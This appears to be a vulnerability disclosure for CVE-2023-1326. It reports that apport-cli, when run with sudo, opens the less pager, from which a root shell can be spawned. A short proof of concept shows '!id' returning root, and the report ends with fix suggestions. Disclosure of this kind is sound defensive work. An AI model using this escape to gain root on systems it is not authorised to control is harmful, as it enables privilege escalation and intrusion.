 Bug Description
# Description
The apport-cli supports view a crash. These features invoke the default pager, which is likely to be less, other functions may apply.
It can be used to break out from restricted environments by spawning an interactive system shell. If the binary is allowed to run as
superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain
privileged access.
CVE-2023-1326 has been reserved for it.
# PoC
```
$ sudo apport-cli -c xxx.crash
!id
uid=0(root) gid=0(root) groups=0(root)
!done (press RETURN)
```
# Explanations
It’s a feature, not a bug/vulnerability? It’s a unexpected command execute behavior when users just want to view some information.
It’s PAGER’s duty to fix the bug? As you can see in the chapter "Fix Suggestion", there are some examples other application how to
fix the bug.
# Fix Suggestion
There are some types of solutions and examples.
* Use LESSSECURE environment
* or do not use PAGER under root/sudo
# Reference
* https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-26604
* https://github.com/systemd/systemd/issues/5666